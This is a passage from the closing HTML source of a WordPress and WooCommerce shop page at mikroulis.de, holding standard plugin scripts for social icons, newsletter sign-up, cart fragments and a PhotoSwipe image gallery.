                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://mikroulis.de/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' src='https://mikroulis.de/wp-content/themes/dt-the7/js-lite/main.min.js?ver=9.6.0' id='dt-main-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.6.16' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.6.16' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.6.16' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"d5cb511f9c","ajax_url":"https:\/\/mikroulis.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/mikroulis.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2ef43da7ef6035f305796384e2be2c59","fragment_name":"wc_fragments_2ef43da7ef6035f305796384e2be2c59","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='newsletter-js-extra'>
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/mikroulis.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/newsletter/main.js?ver=8.9.4' id='newsletter-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
